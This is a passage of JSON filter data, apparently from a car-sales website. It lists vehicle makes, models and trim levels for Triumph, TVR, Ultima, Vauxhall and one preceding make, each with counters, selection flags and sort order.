Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":135}],"Selected":false,"Counter":122,"Sort":47},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_3000","Value":"3000","Name":"3000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Enjoy","Value":"Enjoy","Name":"Enjoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav 